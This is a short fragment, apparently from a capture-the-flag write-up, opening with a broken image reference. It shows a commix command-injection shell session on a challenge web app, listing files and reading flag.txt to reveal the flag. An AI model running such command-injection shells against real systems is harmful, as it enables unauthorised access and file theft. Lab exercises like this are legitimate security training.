 ls
Dockerfile flag.txt index.html login.php protected.php styles.css
commix(os_shell) > cat flag.txt
flag{c0mm4ND_INj3c7i0n}